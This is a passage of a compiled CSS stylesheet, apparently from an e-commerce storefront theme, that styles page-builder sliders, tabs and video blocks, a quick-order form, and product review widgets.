    word-wrap: break-word; }
    .pagebuilder-column .widget-product-grid .product-item .price-box .price {
      white-space: normal; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
    display: inline-block;
    max-width: 100%; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
    display: inline-block;
    width: auto; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
    max-width: 100%;
    white-space: normal; }

.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important; } }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important; } }

[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  margin-left: auto;
  margin-right: auto;
  max-width: 1328px;
  width: 100%; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important; } }

[data-content-type="slide"] {
  min-height: inherit;
  overflow: hidden; }
  [data-content-type="slide"] > [data-element='link'],
  [data-content-type="slide"] > [data-element='empty_link'] {
    color: inherit;
    min-height: inherit;
    text-decoration: inherit; }
    [data-content-type="slide"] > [data-element='link']:hover,
    [data-content-type="slide"] > [data-element='empty_link']:hover {
      color: inherit;
      text-decoration: inherit; }

.pagebuilder-slide-wrapper {
  border-radius: inherit;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-slide-wrapper .pagebuilder-overlay {
    border-radius: inherit;
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center;
      min-height: inherit; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-slide-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-slide-wrapper .pagebuilder-slide-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 768px) {
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none; } }

.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-appearance="collage-right"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-appearance="collage-left"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance="collage-centered"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

div[data-content-type='slider'] {
  display: none; }
  div[data-content-type='slider'].slick-initialized {
    display: block;
    margin-bottom: 32px !important; }
  div[data-content-type='slider'] .slick-list,
  div[data-content-type='slider'] .slick-track,
  div[data-content-type='slider'] .slick-slide {
    min-height: inherit; }
    div[data-content-type='slider'] .slick-list > div,
    div[data-content-type='slider'] .slick-track > div,
    div[data-content-type='slider'] .slick-slide > div {
      min-height: inherit;
      overflow: hidden;
      width: 100%; }

div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0; }
  div[data-content-type='tabs'] .tabs-navigation li:first-child {
    margin-left: 0 !important; }
  div[data-content-type='tabs'] .tabs-navigation li.tab-header {
    background: #f7f7f9;
    border: 1px solid #fbfbfb;
    border-bottom: 0;
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow-wrap: break-word;
    position: relative;
    word-wrap: break-word;
    z-index: 1; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
      margin-left: -1px; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
      border-right: 0;
      color: #000;
      cursor: pointer !important;
      display: block;
      font-size: 14px;
      font-weight: 600;
      padding: 1.4rem 2rem;
      position: relative;
      transition: all 0.3s;
      vertical-align: middle;
      white-space: normal; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
        display: block; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
        text-decoration: none; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
      border-right: 1px solid #fbfbfb; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
      background: #fff;
      z-index: 19; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
        position: relative;
        transition: all 0.3s; }

div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #fbfbfb;
  overflow: hidden;
  position: relative;
  z-index: 9; }
  div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
    min-height: inherit; }
    div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
      display: none; }

div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important; }

div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important; }

@media all and (max-width: 767px) {
  [data-content-type='tab-item'] {
    background-attachment: scroll !important; } }

div[data-content-type='text'] {
  word-wrap: break-word; }

div[data-content-type='video'] .pagebuilder-video-inner {
  display: inline-block;
  width: 100%; }

div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative; }

div[data-content-type='video'] iframe {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%; }

.pb-force-flex-row {
  display: flex;
  flex: 1; }
  .pb-force-flex-row [data-content-type="row"] {
    display: flex;
    flex: 1; }
  .pb-force-flex-row [data-element="inner"] {
    display: flex;
    flex-direction: row !important;
    flex: 1; }
  .pb-force-flex-row [data-content-type="html"] {
    display: flex; }

.cms-content-important {
  background-color: #f7f7f9;
  color: #1a1b1d;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 1.1;
  margin: 0 0 16px;
  padding: 16px; }

.pagebuilder-full-width {
  float: left;
  width: 100%; }

.pagebuilder-content-type {
  margin-bottom: 16px; }

@media all and (min-width: 768px) {
  .pagebuilder-mobile-only {
    display: none !important; } }

@media all and (max-width: 767px) {
  .pagebuilder-mobile-hidden {
    display: none !important; } }

.quickorder__image {
  max-width: 250px; }

.quickorder__item {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  flex-wrap: wrap; }
  .quickorder__item:last-of-type .remove {
    display: none; }
  .quickorder__item .ui-helper-hidden-accessible {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.quickorder__input {
  flex: 1 0 100%;
  margin: 0 0 4px; }
  @media all and (min-width: 480px) {
    .quickorder__input {
      flex: 1 0 calc(100% - 180px);
      max-width: calc(100% - 180px);
      margin: 0; } }
  .quickorder__input--qty {
    flex: 1 0 calc(100% - 64px);
    max-width: calc(100% - 64px); }
    @media all and (min-width: 480px) {
      .quickorder__input--qty {
        flex: 1 0 100px;
        max-width: 100px;
        margin: 0 0 0 16px; } }

.quickorder__button.remove {
  margin: 25px 0 0 16px; }

.quickorder__list-item {
  padding: 16px;
  line-height: 1.6; }
  .quickorder__list-item:hover, .quickorder__list-item.focused {
    background-color: #f5f5f5;
    cursor: pointer; }

.quickorder__link {
  font-weight: 700; }

.ui-menu.ui-autocomplete {
  border: 1px solid #6e7577;
  background-color: #fff;
  padding: 0;
  position: absolute;
  list-style: none;
  z-index: 1; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  color: #1a1b1d !important; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo a {
  color: #1a1b1d !important;
  background: transparent !important; }
  .page-main .product-view .yotpo a:hover, .page-main .product-view .yotpo a:focus {
    color: #6e7577 !important;
    background: transparent !important; }

.page-main .product-view .yotpo .free-text-search-input {
  border-radius: 0 !important;
  height: 48px !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo:hover {
  color: #0075e4 !important;
  text-decoration: underline !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active {
  color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:hover {
    cursor: default !important;
    color: #1a1b1d !important;
    text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
  font-size: 14px !important;
  width: 48px !important;
  height: 48px !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover {
    color: #fff !important;
    background-color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:before {
    content: url("../images/icons/arrow-left.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:after {
    content: url("../images/icons/arrow-left-light.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:before {
    content: url("../images/icons/arrow-right.svg") !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow:after {
    content: url("../images/icons/arrow-right-light.svg") !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
  font-size: 24px !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
  font-size: 18px !important; }

.page-main .product-view .yotpo .yotpo-default-button:hover,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover {
  background-color: initial !important;
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:before,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:before {
    display: block !important;
    transform: scaleX(1) !important; }
  .page-main .product-view .yotpo .yotpo-default-button:hover:after,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:hover:after {
    display: block !important;
    left: calc(50% - 12px) !important;
    opacity: 1 !important; }

.page-main .product-view .yotpo .yotpo-default-button:disabled, .page-main .product-view .yotpo .yotpo-default-button[disabled],
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] {
  background-color: #d8d8d8 !important;
  border-color: #d8d8d8 !important;
  color: #fff !important;
  cursor: not-allowed !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled .icon, .page-main .product-view .yotpo .yotpo-default-button[disabled] .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled .icon,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled] .icon {
    fill: #fff !important; }
  .page-main .product-view .yotpo .yotpo-default-button:disabled:hover, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover,
  .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover {
    background-color: #d8d8d8 !important; }
    .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo .yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo .yotpo-default-button[disabled]:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
    .page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after {
      display: none; }

.page-main .product-view .yotpo .yotpo-default-button .write-question-review-button-text,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-weight: 700 !important; }

.page-main .product-view .yotpo .yotpo-default-button.primary-color-btn.yotpo-submit:hover {
  background-color: #6e7577 !important;
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link {
  color: #1a1b1d !important;
  font-family: "Inter" !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover,
  .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
    color: #0075e4 !important; }
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action:hover .y-label,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover .y-label {
      text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-comment .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-question .yotpo-footer .yotpo-action .social-link:hover,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-footer .yotpo-action .social-link:hover {
  text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-review .yotpo-read-more {
  text-decoration: none !important; }
  .page-main .product-view .yotpo .yotpo-review .yotpo-read-more:hover {
    text-decoration: underline !important; }

@media all and (min-width: 1024px) {
  .page-main .product-view .yotpo .write-review .yotpo-footer {
    display: flex !important; } }

.page-main .product-view .yotpo .write-review .yotpo-footer.visible {
  display: flex !important; }

.page-main .product-view .yotpo .write-review .yotpo-footer .socialize-wrapper.visible {
  display: flex !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-footer-btn .footer-text {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-radio-buttons .mobile-filter-radio-button .radio-selected-color {
  font-family: "Inter" !important; }

.catalog-product-view .mobile-filters-modal .mobile-filters-container .mobile-single-filter .mobile-filter-title {
  font-family: "Inter" !important; }

.page-main .product-view .standalone-bottomline.star-clickable,
.page-main .product-view .standalone-bottomline .star-clickable,
.page-main .product-item-info .standalone-bottomline.star-clickable,
.page-main .product-item-info .standalone-bottomline .star-clickable {
  align-items: center; }

.page-main .product-view .standalone-bottomline .yotpo-icon,
.page-main .product-item-info .standalone-bottomline .yotpo-icon {
  font-size: 20px; }

.page-main .product-view .standalone-bottomline a,
.page-main .product-item-info .standalone-bottomline a {
  display: none;
  font-size: 14px;
  line-height: 1.6;
  margin-left: 8px; }

.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  font-size: 16px; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-size: 14px; }

.page-main .product-view .yotpo .yotpo-default-button span,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button,
.page-main .product-view .yotpo .yotpo-icon-btn span {
  color: #fff; }

.page-main .product-view .yotpo a {
  font-size: 14px; }

.page-main .product-view .yotpo button,
.page-main .product-view .yotpo input,
.page-main .product-view .yotpo .yotpo-dropdown-button,
.page-main .product-view .yotpo .more-filters-btn {
  border-radius: 0; }

.page-main .product-view .yotpo input {
  color: #1a1b1d; }

.page-main .product-view .yotpo .write-question-review-button-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-pager {
  display: flex;
  align-items: center;
  justify-content: center; }
  .page-main .product-view .yotpo .yotpo-pager .goTo {
    position: relative;
    width: 48px;
    height: 48px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    margin: 0;
    color: #1a1b1d;
    font-size: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .goTo + .goTo {
      margin-left: 8px; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
    color: #1a1b1d;
    font-weight: 700;
    align-items: center;
    justify-content: center;
    position: relative; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:before {
      opacity: 1;
      z-index: 1; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover:after {
      opacity: 1;
      z-index: 10; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow {
      margin-right: 16px; }
    .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-right-arrow {
      margin-left: 16px; }

.page-main .product-view .yotpo .yotpo-regular-box {
  border: none; }
  .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
    overflow: hidden;
    padding: 0;
    margin: 0 auto;
    text-align: center;
    width: -moz-fit-content;
    width: fit-content; }
    @media all and (min-width: 768px) {
      .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container {
        margin: 0 8px 16px;
        width: auto; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .bottom-line-items {
      position: relative;
      overflow: hidden;
      min-height: 40px;
      margin-bottom: 16px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
      position: absolute;
      left: 0;
      top: 0;
      color: #1a1b1d;
      height: auto;
      width: auto;
      margin: 0 32px 0 0;
      padding: 0;
      line-height: 1.6; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .avg-score {
          position: relative;
          margin: 0; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      margin-left: 60px; }
      @media all and (min-width: 961px) {
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .rating-stars-container,
        .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
          margin-left: 8px; } }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-labels-container {
      position: relative;
      clear: both;
      padding-top: 8px; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .yotpo-icon-star {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-regular-box.bottom-line-items-container .reviews-qa-label {
      color: #1a1b1d;
      line-height: 1.6; }

.page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:before, .page-main .product-view .yotpo button.yotpo-default-button:disabled:hover:after, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:before, .page-main .product-view .yotpo button.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo div.yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button:disabled:hover:after,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:before,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button[disabled]:hover:after,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:before,
.page-main .product-view .yotpo .more-filters-btn:disabled:hover:after,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:before,
.page-main .product-view .yotpo .more-filters-btn[disabled]:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag:disabled:hover:after,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:before,
.page-main .product-view .yotpo .yotpo-filter-tag[disabled]:hover:after {
  display: none; }

.page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button {
  height: 48px;
  padding: 12px;
  border: 1px solid #6e7577; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected {
    width: calc(100% - 24px);
    font-weight: 500; }
  .page-main .product-view .yotpo .filters-dropdown .yotpo-dropdown-button .selected:not(.non-default-item-selected) {
    color: #1a1b1d; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-icon {
  margin-right: 8px; }

.page-main .product-view .yotpo .more-filters-btn .more-filters-text {
  width: auto; }

.page-main .product-view .yotpo .yotpo-drop-down-layout .yotpo-dropdown .list-category {
  color: #6e7577; }

.page-main .product-view .yotpo .yotpo-nav-content .yotpo-icon.yotpo-icon-magnifying-glass.magnifying-glass-icon {
  left: 12px;
  top: 32px; }

.page-main .product-view .yotpo .yotpo-nav-content .free-text-search-input {
  padding-left: 48px; }

.page-main .product-view .yotpo .yotpo-nav {
  display: flex; }
  .page-main .product-view .yotpo .yotpo-nav ul {
    margin-top: -1px; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab span {
      color: #6e7577; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active span {
      color: #1a1b1d; }
    .page-main .product-view .yotpo .yotpo-nav ul .yotpo-nav-tab.yotpo-active .yotpo-nav-wrapper {
      border-color: #6e7577; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-icon-profile,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-icon-profile {
  width: 48px;
  height: 48px;
  background: #1a1b1d; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-user-letter,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-user-letter {
  color: #fff;
  font-size: 24px; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .y-label.yotpo-user-name,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .y-label.yotpo-user-name {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase;
  font-weight: 500; }

.page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
.page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
  display: none;
  color: #1a1b1d;
  font-size: 14px;
  font-weight: 500; }
  @media all and (min-width: 1024px) {
    .page-main .product-view .yotpo .yotpo-review .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-comment .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-question .yotpo-header .yotpo-header-element .yotpo-review-date,
    .page-main .product-view .yotpo .yotpo-onsite-upload .yotpo-header .yotpo-header-element .yotpo-review-date {
      display: block; } }

.page-main .product-view .yotpo .yotpo-review .content-review,
.page-main .product-view .yotpo .yotpo-review .content-question,
.page-main .product-view .yotpo .yotpo-comment .content-review,
.page-main .product-view .yotpo .yotpo-comment .content-question,
.page-main .product-view .yotpo .yotpo-question .content-review,
.page-main .product-view .yotpo .yotpo-question .content-question,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-review,
.page-main .product-view .yotpo .yotpo-onsite-upload .content-question {
  color: #1a1b1d;
  font-size: 16px;
  line-height: 1.6; }

